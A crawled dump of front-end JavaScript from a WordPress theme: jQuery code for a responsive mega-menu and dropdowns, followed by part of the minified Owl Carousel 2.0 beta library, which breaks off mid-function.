	//			var li_menu_ = jQuery(this).parent('.menu-item menu-item-level0');
	//			jQuery('.nav > div > ul').find('li').not(li_menu_).children('ul.sub-menu').slideUp(400);

//				current_li.children('span.menu-drop-icon').removeClass('active').addClass('active');
				child_ul.slideDown(400);

			}, function(){
				var li_parent = jQuery(this).parent(); 
				if(	li_parent.hasClass('menu-item-level0')){	
					jQuery('.nav > div > ul').find('li').removeClass('li_active');
				}
				current_li.children('span.menu-drop-icon').removeClass('active');
				child_ul.hide();
				//child_ul.slideUp(400);
			});
//		}
			
    });

		jQuery(".wd_tini_account_wrapper .wd_tini_account_control").hover(function(){
			jQuery(this).find("span.login-drop-icon").toggle(function(){
				var _div_parent = jQuery(this).parents(".wd_tini_account_wrapper");
				_div_parent.find(".form_drop_down").slideDown(400);
				jQuery(this).addClass("active");
			},
			function(){
				var _div_parent = jQuery(this).parents(".wd_tini_account_wrapper");
				_div_parent.find(".form_drop_down").hide();
				jQuery(this).removeClass("active");
			});
		});
		
		jQuery(".shopping-cart-wrapper").hover(function(){
			jQuery(this).find("span.cart-drop-icon").toggle(function(){
				var _div_pre = jQuery(this).prev();
				_div_pre.find(".drop_down_container").slideDown(400);
				jQuery(this).addClass("active");
			},function(){
				var _div_pre = jQuery(this).prev();
				_div_pre.find(".drop_down_container").hide();
				jQuery(this).removeClass("active");
			});
		});
}

function triggerMobileClick(){
	jQuery('.nav > div > ul.sub-menu').hide(300);
	jQuery('span.menu-drop-icon').click(function(event){
		event.preventDefault();
		var _li_items = jQuery(this).parent();
		if(	jQuery(this).hasClass('active') ){
			_li_items.children('ul').slideUp(300);
			var _gg_maps = _li_items.children('ul').find('.mapp-layout');
			_on_menu_open = false;
		}else{
			jQuery('.nav > div > ul.sub-menu').hide(300);
			_on_menu_open = true;
			top_parent = _li_items;
			if( !_li_items.hasClass('menu-item-level0') ){
				top_parent = _li_items.parentsUntil('.menu-item-level0');
			}
			top_parent.siblings('li.wd-mega-menu').children('ul.sub-menu').hide(300);
			top_parent.siblings('li.wd-mega-menu').find('span.menu-drop-icon').removeClass('active');
			top_parent.siblings('li.wd-fly-menu').find('ul.sub-menu').hide(300);
			top_parent.siblings('li.wd-fly-menu').find('span.menu-drop-icon').removeClass('active');
			_li_items.children('ul').slideDown(300);
			var _gg_maps = _li_items.children('ul').find('.mapp-layout');
			triggerGoogleMapReload(_gg_maps);
		}
		jQuery(this).toggleClass('active');
        jQuery(this).parent('li').toggleClass('li_active');
		jQuery(this).closest('li.menu-item-level0').toggleClass('current-menu-item').siblings('li.menu-item-level0').removeClass('current-menu-item');
		//jQuery(this).parentsUntil('menu-item-level0').toggleClass('menu_active');
	});
	
}

function menu_change_state( case_size ){
	/* Fix no nice scroll */
	if( typeof obj_nice_scroll == "undefined" && typeof scrollbarWidth == 'function' ){
		case_size += scrollbarWidth();
	}
	
	using_mobile_ = checkIfTouchDevice();
	if (using_mobile_ && case_size > 767 && case_size <=1024){
	//	jQuery('.wd-mega-menu-wrapper > ul.menu').show(300);
	//	jQuery('.mega-control-menu').removeClass('active').hide(300);
		
		var _container_offet = jQuery('.header-bottom-content').offset();
		setTimeout(function(){
			jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').each(function(index,value){
				var _cur_offset = jQuery(value).offset();
				var _left = _cur_offset.left - _container_offet.left ;
				_left = _left - (jQuery('.header-bottom-content').outerWidth() - jQuery('.header-bottom-content').width() ) /2;//Bo + 1 cho theme khac oswad
				jQuery(value).children('ul.sub-menu').css('width',jQuery('.header-bottom-content').width()).css('left','-'+_left +'px');
				
			});	
			
		},0);
	} else {
		jQuery('.wd-mega-menu-wrapper > ul.menu').children('li.wd-mega-menu').removeClass('li_active').children('ul.sub-menu').hide(300);
		jQuery('.wd-mega-menu-wrapper > ul.menu').children('li').not('.wd-mega-menu').removeClass('li_active').find('ul.sub-menu').hide(300);
		jQuery('span.menu-drop-icon').removeClass('active');
		jQuery('span.menu-drop-icon').removeClass('current-menu-item');	
		if( case_size < 768 ){
			jQuery('.wd-mega-menu-wrapper > ul.menu').hide(300);
			jQuery('li.menu-item-level0').removeClass('active').show(300);
			
			jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').children('ul.sub-menu').css('width','').css('left',0);

		}else{
			jQuery('.wd-mega-menu-wrapper > ul.menu').show(300);
			jQuery('.mega-control-menu').removeClass('active').hide(300);
			
			var _container_offet = jQuery('.header-bottom-content').offset();
			setTimeout(function(){
				jQuery('.menu-item-level0.wd-mega-menu.fullwidth-menu,.menu-item-level0.wd-mega-menu.columns-6').each(function(index,value){
					var _cur_offset = jQuery(value).offset();
					var _left = _cur_offset.left - _container_offet.left ;
					_left = _left - (jQuery('.header-bottom-content').outerWidth() - jQuery('.header-bottom-content').width() ) /2;//Bo + 1 cho theme khac oswad
					jQuery(value).children('ul.sub-menu').css('width',jQuery('.header-bottom-content').width()).css('left','-'+_left+'px');
					
				});	
				
				/* Check menu overflow */
				jQuery('.nav > .main-menu > ul.menu').children('.menu-item-level0.wd-mega-menu.columns-5,.menu-item-level0.wd-mega-menu.columns-4,.menu-item-level0.wd-mega-menu.columns-3,.menu-item-level0.wd-mega-menu.columns-2').each(function(index,value){
					if( jQuery('#header').css('display') == 'none' )
						return;
						
					jQuery(value).children('ul.sub-menu').css({'margin-left': 0});
					
					var sub_menu_width = jQuery(value).children('ul.sub-menu').outerWidth();
					
					var nav_left = jQuery('.header-bottom-content .nav').offset().left;
					var nav_width = jQuery('.header-bottom-content .nav').outerWidth();
					var nav_right = nav_left + nav_width;
					var item_left = jQuery(value).offset().left;
					var item_width = jQuery(value).outerWidth();
					
					var overflow_right = ((sub_menu_width + item_left) > nav_right);
					
					if( overflow_right ){
						var margin_left = sub_menu_width / 2 - item_width / 2; 
						jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px'});
						
						if( (item_left - margin_left) < nav_left ){ /* Overflow left */
							margin_left = item_left - nav_left;
							jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px', 'left': 0});
						}
						if( (item_left + item_width / 2 + sub_menu_width / 2) > nav_right ){ /* Overflow right */
							margin_left += (item_left + item_width / 2 + sub_menu_width / 2) - nav_right;
							jQuery(value).children('ul.sub-menu').css({'max-width': nav_width + 'px', 'margin-left':-margin_left + 'px', 'left': 0});
						}
					}
					
				});
			
			},1000);

		}	
	}
	
	
	
	//jQuery('.wd-mega-menu-wrapper').children('ul').slideDown(300);
}

function menuAction(case_size,using_mobile){
	if( typeof _sub_menu_show_effect == 'undefined' )
		_sub_menu_show_effect = 'dropdown';
	if( typeof _sub_menu_show_duration == 'undefined' )
		_sub_menu_show_duration = 200;
	
	// if( using_mobile && case_size <= 768 || true ){
	if( using_mobile && case_size <= 767 ){
		triggerMobileClick();
	} else if (using_mobile && case_size > 767 && case_size <=1024){
        triggerHoverIpad();
	}
    else{
		triggerHoverIntent(_sub_menu_show_effect,_sub_menu_show_duration);
	}
	jQuery('.mega-control-menu').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).siblings('ul').slideUp(300);
			
		}else{
			jQuery(this).siblings('ul').children('li').not('.menu-dropdown').show(300);
			jQuery(this).siblings('ul').slideDown(300);
		}	
		jQuery(this).toggleClass('active')
	});	
}
//input : jQuery Object
function append_menu_control( wrapper_obj ){
	var _inside_html = wrapper_obj.children('ul.menu').children('li').eq(0).html();
	jQuery('<div id="wd-menu-item-dropdown-div" class="mega-control-menu visible-xs"></div>').html( _inside_html ).prependTo(wrapper_obj);
}

jQuery(document).ready( function(){
	"use strict";
	var using_mobile = checkIfTouchDevice();
	append_menu_control( jQuery('.wd-mega-menu-wrapper') );
	menu_change_state( jQuery('body').innerWidth() );
	menuAction( jQuery('body').innerWidth(),using_mobile );		
});




/**
 * jQuery.browser.wd_mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.wd_mobile will be true if the browser is a mobile device
 *
 **/
/*(function(a){jQuery.browser.wd_mobile=/android.+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|e\-|e\/|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|xda(\-|2|g)|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9
body_size: 10486
content:
!function(a,b,c,d){function e(b,c){b.owlCarousel={name:"Owl Carousel",author:"Bartosz Wojciechowski",version:"2.0.0-beta.2.1"},this.options=a.extend({},l,c),this._options=a.extend({},l,this.options),this.itemData=a.extend({},m),this.dom=a.extend({},n),this.width=a.extend({},o),this.num=a.extend({},p),this.pos=a.extend({},q),this.drag=a.extend({},r),this.speed=a.extend({},s),this.state=a.extend({},t),this.e=a.extend({},u),this.plugins={},this.suppressedEvents={},this.dom.el=b,this.dom.$el=a(b);for(var d in e.Plugins)this.plugins[d]=new e.Plugins[d](this);this.init()}function f(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function g(){return f(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function h(){return f(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function i(){return f(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function j(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function k(){return b.navigator.msPointerEnabled}var l,m,n,o,p,q,r,s,t,u;l={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},m={index:!1,indexAbs:!1,posLeft:!1,clone:!1,active:!1,loaded:!1,lazyLoad:!1,current:!1,width:!1,center:!1,page:!1,hasVideo:!1,playVideo:!1},n={el:null,$el:null,stage:null,$stage:null,oStage:null,$oStage:null,$items:null,$oItems:null,$cItems:null,$content:null},o={el:0,stage:0,item:0,prevWindow:0,cloneLast:0},p={items:0,oItems:0,cItems:0,active:0,merged:[]},q={start:0,max:0,maxValue:0,prev:0,current:0,currentAbs:0,stage:0,items:[],lsCurrent:0},r={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},s={onDragEnd:300,css2speed:0},t={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},u={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Plugins={},e.prototype.init=function(){if(this.trigger("initialize"),this.dom.$el.hasClass(this.options.baseClass)||this.dom.$el.addClass(this.options.baseClass),this.dom.$el.hasClass(this.options.themeClass)||this.dom.$el.addClass(this.options.themeClass),this.options.rtl&&this.dom.$el.addClass("owl-rtl"),this.browserSupport(),this.sortOptions(),this.setResponsiveOptions(),this.options.autoWidth&&this.state.imagesLoaded!==!0){var a,b,c;if(a=this.dom.$el.find("img"),b=this.options.nestedItemSelector?"."+this.options.nestedItemSelector:d,c=this.dom.$el.children(b).width(),a.length&&0>=c)return this.preloadAutoWidthImages(a),!1}this.width.prevWindow=this.windowWidth(),this.createStage(),this.fetchContent(),this.eventsCall(),this.internalEvents(),this.dom.$el.addClass("owl-loading"),this.refresh(!0),this.dom.$el.removeClass("owl-loading").addClass("owl-loaded"),this.trigger("initialized"),this.addTriggerableEvents()},e.prototype.sortOptions=function(){var a,b,c,d,e=[];a=this.options.responsive,this.responsiveSorted={};for(b in a)e.push(b);for(e=e.sort(function(a,b){return a-b}),c=0;c<e.length;c++)d=e[c],this.responsiveSorted[d]=a[d]},e.prototype.setResponsiveOptions=function(){if(this.options.responsive===!1)return!1;var a,b,c,d,e;a=this.windowWidth(),resOpt=this.options.responsive;for(d in this._options)"responsive"!==d&&(this.options[d]=this._options[d]);for(b in this.responsiveSorted)if(a>=b){e=b;for(c in this.responsiveSorted[e])this.options[c]=this.responsiveSorted[e][c]}this.num.breakpoint=e,this.options.responsiveClass&&this.dom.$el.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+e)},e.prototype.optionsLogic=function(){this.dom.$el.toggleClass("owl-center",this.options.center),this.options.loop&&this.num.oItems<this.options.items&&(this.options.loop=!1),this.options.autoWidth&&(this.options.stagePadding=!1,this.options.merge=!1)},e.prototype.createStage=function(){var b=c.createElement("div"),d=c.createElement(this.options.stageElement);b.className="owl-stage-outer",d.className="owl-stage",b.appendChild(d),this.dom.el.appendChild(b),this.dom.oStage=b,this.dom.$oStage=a(b),this.dom.stage=d,this.dom.$stage=a(d),b=null,d=null},e.prototype.createItemContainer=function(){var b=c.createElement(this.options.itemElement);return b.className=this.options.itemClass,a(b)},e.prototype.fetchContent=function(b){this.dom.$content=b?b instanceof jQuery?b:a(b):this.options.nestedItemSelector?this.dom.$el.find("."+this.options.nestedItemSelector).not(".owl-stage-outer"):this.dom.$el.children().not(".owl-stage-outer"),this.num.oItems=this.dom.$content.length,0!==this.num.oItems&&this.initStructure()},e.prototype.initStructure=function(){this.createNormalStructure()},e.prototype.createNormalStructure=function(){var a,b;for(a=0;a<this.num.oItems;a++)b=this.createItemContainer(),this.initializeItemContainer(b,this.dom.$content[a]),this.dom.$stage.append(b);this.dom.$content=null},e.prototype.createCustomStructure=function(a){var b,c;for(b=0;a>b;b++)c=this.createItemContainer(),this.createItemContainerData(c),this.dom.$stage.append(c)},e.prototype.initializeItemContainer=function(a,b){this.trigger("change",{property:{name:"item",value:a}}),this.createItemContainerData(a),a.append(b),this.trigger("changed",{property:{name:"item",value:a}})},e.prototype.createItemContainerData=function(b,c){var d=a.extend({},this.itemData);c&&a.extend(d,c.data("owl-item")),b.data("owl-item",d)},e.prototype.cloneItemContainer=function(a){var b=a.clone(!0,!0).addClass("cloned");return this.createItemContainerData(b,b),b.data("owl-item").clone=!0,b},e.prototype.updateLocalContent=function(){var b,c;for(this.dom.$oItems=this.dom.$stage.find("."+this.options.itemClass).filter(function(){return a(this).data("owl-item").clone===!1}),this.num.oItems=this.dom.$oItems.length,b=0;b<this.num.oItems;b++)c=this.dom.$oItems.eq(b),c.data("owl-item").index=b},e.prototype.loopClone=function(){if(!this.options.loop||this.num.oItems<this.options.items)return!1;var b,c,d,e=this.options.items,f=this.num.oItems-1;for(this.options.stagePadding&&1===this.options.items&&(e+=1),this.num.cItems=2*e,d=0;e>d;d++)b=this.cloneItemContainer(this.dom.$oItems.eq(d)),c=this.cloneItemContainer(this.dom.$oItems.eq(f-d)),this.dom.$stage.append(b),this.dom.$stage.prepend(c);this.dom.$cItems=this.dom.$stage.find("."+this.options.itemClass).filter(function(){return a(this).data("owl-item").clone===!0})},e.prototype.reClone=function(){null!==this.dom.$cItems&&(this.dom.$cItems.remove(),this.dom.$cItems=null,this.num.cItems=0),this.options.loop&&this.loopClone()},e.prototype.calculate=function(){var a,b,c,d,e,f,g,h=0,i=0;for(this.width.el=this.dom.$el.width()-2*this.options.stagePadding,this.width.view=this.dom.$el.width(),c=this.width.el-this.options.margin*(1===this.options.items?0:this.options.items-1),this.width.el=this.width.el+this.options.margin,this.width.item=(c/this.options.items+this.options.margin).toFixed(3),this.dom.$items=this.dom.$stage.find(".owl-item"),this.num.items=this.dom.$items.length,this.options.autoWidth&&this.dom.$items.css("width",""),this.pos.items=[],this.num.merged=[],d=this.options.rtl?this.options.center?-(this.width.el/2):0:this.options.center?this.width.el/2:0,this.width.mergeStage=0,a=0;a<this.num.items;a++)this.options.merge?(g=this.dom.$items.eq(a).find("[data-merge]").attr("data-merge")||1,this.options.mergeFit&&g>this.options.items&&(g=this.options.items),this.num.merged.push(parseInt(g)),this.width.mergeStage+=this.width.item*this.num.merged[a]):this.num.merged.push(1),f=this.width.item*this.num.merged[a],this.options.autoWidth&&(f=this.dom.$items.eq(a).width()+this.options.margin,this.options.rtl?this.dom.$items[a].style.marginLeft=this.options.margin+"px":this.dom.$items[a].style.marginRight=this.options.margin+"px"),this.pos.items.push(d),this.dom.$items.eq(a).data("owl-item").posLeft=h,this.dom.$items.eq(a).data("owl-item").width=f,this.options.rtl?(d+=f,h+=f):(d-=f,h-=f),i-=Math.abs(f),this.options.center&&(this.pos.items[a]=this.options.rtl?this.pos.items[a]+f/2:this.pos.items[a]-f/2);for(this.width.stage=Math.abs(this.options.autoWidth?this.options.center?i:d:i),e=this.num.oItems+this.num.cItems,b=0;e>b;b++)this.dom.$items.eq(b).data("owl-item").indexAbs=b;this.setMinMax(),this.setSizes()},e.prototype.setMinMax=function(){var a,b,c;if(b=this.dom.$oItems.eq(0).data("owl-item").indexAbs,this.pos.min=0,this.pos.minValue=this.pos.items[b],this.options.loop||(this.pos.max=this.num.oItems-1),this.options.loop&&(this.pos.max=this.num.oItems+this.options.items),this.options.loop||this.options.center||(this.pos.max=this.num.oItems-this.options.items),this.options.loop&&this.options.center&&(this.pos.max=this.num.oItems+this.options.items),this.pos.maxValue=this.pos.items[this.pos.max],!this.options.loop&&!this.options.center&&this.options.autoWidth||this.options.merge&&!this.options.center){for(c=this.options.rtl?1:-1,a=0;a<this.pos.items.length;a++)this.pos.items[a]*c<this.width.stage-this.width.el&&(this.pos.max=a+1);this.pos.maxValue=this.options.rtl?this.width.stage-this.width.el:-(this.width.stage-this.width.el),this.pos.items[this.pos.max]=this.pos.maxValue}this.pos.loop=this.options.center?this.pos.items[0]-this.pos.items[this.num.oItems]:-this.pos.items[this.num.oItems],this.num.oItems<this.options.items&&!this.options.center&&(this.pos.max=0,this.pos.maxValue=this.pos.items[0])},e.prototype.setSizes=function(){this.options.stagePadding!==!1&&(this.dom.oStage.style.paddingLeft=this.options.stagePadding+"px",this.dom.oStage.style.paddingRight=this.options.stagePadding+"px"),this.options.rtl?b.setTimeout(a.proxy(function(){this.dom.stage.style.width=this.width.stage+"px"},this),0):this.dom.stage.style.width=this.width.stage+"px";for(var c=0;c<this.num.items;c++)this.options.autoWidth||(this.dom.$items[c].style.width=this.width.item-this.options.margin+"px"),this.options.rtl?this.dom.$items[c].style.marginLeft=this.options.margin+"px":this.dom.$items[c].style.marginRight=this.options.margin+"px",1===this.num.merged[c]||this.options.autoWidth||(this.dom.$items[c].style.width=this.width.item*this.num.merged[c]-this.options.margin+"px");this.width.stagePrev=this.width.stage},e.prototype.responsive=function(){if(!this.num.oItems)return!1;var a=this.isElWidthChanged();return a?this.trigger("resize").isDefaultPrevented()?!1:(this.state.responsive=!0,this.refresh(),this.state.responsive=!1,void this.trigger("resized")):!1},e.prototype.refresh=function(a){return this.trigger("refresh"),this.setResponsiveOptions(),this.updateLocalContent(),this.optionsLogic(),0===this.num.oItems?!1:(this.dom.$stage.addClass("owl-refresh"),this.reClone(),this.calculate(),this.dom.$stage.removeClass("owl-refresh"),a?this.initPosition():this.jumpTo(this.pos.current,!1),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.updateActiveItems=function(){this.trigger("change",{property:{name:"items",value:this.dom.$items}});var a,b,c,d,e,f,g;for(a=0;a<this.num.items;a++)this.dom.$items.eq(a).data("owl-item").active=!1,this.dom.$items.eq(a).data("owl-item").current=!1,this.dom.$items.eq(a).removeClass(this.options.activeClass).removeClass(this.options.centerClass);for(this.num.active=0,padding=2*this.options.stagePadding,stageX=this.pos.stage+padding,view=this.options.rtl?this.width.view:-this.width.view,b=0;b<this.num.items;b++)c=this.dom.$items.eq(b),d=c.data("owl-item").posLeft,e=c.data("owl-item").width,f=this.options.rtl?d-e-padding:d-e+padding,(this.op(d,"<=",stageX)&&this.op(d,">",stageX+view)||this.op(f,"<",stageX)&&this.op(f,">",stageX+view))&&(this.num.active++,this.options.freeDrag&&!g&&(g=!0,this.pos.current=c.data("owl-item").index,this.pos.currentAbs=c.data("owl-item").indexAbs),c.data("owl-item").active=!0,c.data("owl-item").current=!0,c.addClass(this.options.activeClass),this.options.lazyLoad||(c.data("owl-item").loaded=!0),this.options.loop&&this.updateClonedItemsState(c.data("owl-item").index));this.options.center&&(this.dom.$items.eq(this.pos.currentAbs).addClass(this.options.centerClass).data("owl-item").center=!0),this.trigger("changed",{property:{name:"items",value:this.dom.$items}})},e.prototype.updateClonedItemsState=function(a){var b,c,d;for(this.options.center&&(b=this.dom.$items.eq(this.pos.currentAbs).data("owl-item").index),d=0;d<this.num.items;d++)c=this.dom.$items.eq(d),c.data("owl-item").index===a&&(c.data("owl-item").current=!0,c.data("owl-item").index===b&&c.addClass(this.options.centerClass))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._resizer=a.proxy(function(){this.responsiveTimer()},this),this.e._responsiveCall=a.proxy(function(){this.responsive()},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.responsiveTimer=function(){return this.windowWidth()===this.width.prevWindow?!1:(b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._responsiveCall,this.options.responsiveRefreshRate),void(this.width.prevWindow=this.windowWidth()))},e.prototype.internalEvents=function(){var a=j(),d=k();this.dragType=a&&!d?["touchstart","touchmove","touchend","touchcancel"]:a&&d?["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerCancel"]:["mousedown","mousemove","mouseup"],(a||d)&&this.options.touchDrag?this.on(c,this.dragType[3],this.e._onDragEnd):(this.dom.$stage.on("dragstart",function(){return!1}),this.options.mouseDrag?this.dom.stage.onselectstart=function(){return!1}:this.dom.$el.addClass("owl-text-select-on")),this.transitionEndVendor&&this.on(this.dom.stage,this.transitionEndVendor,this.e._transitionEnd,!1),this.options.responsive!==!1&&this.on(b,"resize",this.e._resizer,!1),this.dragEvents()},e.prototype.dragEvents=function(){!this.options.touchDrag||"touchstart"!==this.dragType[0]&&"MSPointerDown"!==this.dragType[0]?this.options.mouseDrag&&"mousedown"===this.dragType[0]?this.on(this.dom.stage,this.dragType[0],this.e._onDragStart,!1):this.off(this.dom.stage,this.dragType[0],this.e._onDragStart):this.on(this.dom.stage,this.dragType[0],this.e._onDragStart,!1)},e.prototype.onDragStart=function(a){var d,e,f,g,h;if(d=a.originalEvent||a||b.event,3===d.which)return!1;if("mousedown"===this.dragType[0]&&this.dom.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.setSpeed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e="touchstart"===d.type,f=e?a.targetTouches[0].pageX:d.pageX||d.clientX,g=e?a.targetTouches[0].pageY:d.pageY||d.clientY,this.drag.offsetX=this.dom.$stage.position().left-this.options.stagePadding,this.drag.offsetY=this.dom.$stage.position().top,this.options.rtl&&(this.drag.offsetX=this.dom.$stage.position().left+this.width.stage-this.width.el+this.options.margin),this.state.inMotion&&this.support3d)h=this.getTransformProperty(),this.drag.offsetX=h,this.animStage(h);else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=f-this.drag.offsetX,this.drag.startY=g-this.drag.offsetY,this.drag.start=f-this.drag.startX,this.drag.targetEl=d.target||d.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),this.on(c,this.dragType[1],this.e._onDragMove,!1),this.on(c,this.dragType[2],this.e._onDragEnd,!1)},e.prototype.onDragMove=function(a){var c,e,f,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e="touchmove"==c.type,f=e?c.targetTouches[0].pageX:c.pageX||c.clientX,g=e?c.targetTouches[0].pageY:c.pageY||c.clientY,this.drag.currentX=f-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.options.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.options.rtl?"left":"right"),this.options.loop?this.op(this.drag.currentX,">",this.pos.minValue)&&"right"===this.state.direction?this.drag.currentX-=this.pos.loop:this.op(this.drag.currentX,"<",this.pos.maxValue)&&"left"===this.state.direction&&(this.drag.currentX+=this.pos.loop):(h=this.options.rtl?this.pos.maxValue:this.pos.minValue,i=this.options.rtl?this.pos.minValue:this.pos.maxValue,j=this.options.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animStage(this.drag.updatedX)))},e.prototype.onDragEnd=function(){var a,b,d;if(this.state.isTouch){if("mousedown"===this.dragType[0]&&this.dom.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),a=this.drag.endTime-this.drag.startTime,b=Math.abs(this.drag.distance),(b>3||a>300)&&this.removeClick(this.drag.targetEl),d=this.closest(this.drag.updatedX),this.setSpeed(this.options.dragEndSpeed,!1,!0),this.animStage(this.pos.items[d]),this.options.pullDrag||this.drag.updatedX!==this.pos.items[d]||this.transitionEnd(),this.drag.distance=0,this.off(c,this.dragType[1],this.e._onDragMove),this.off(c,this.dragType[2],this.e._onDragEnd)}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return 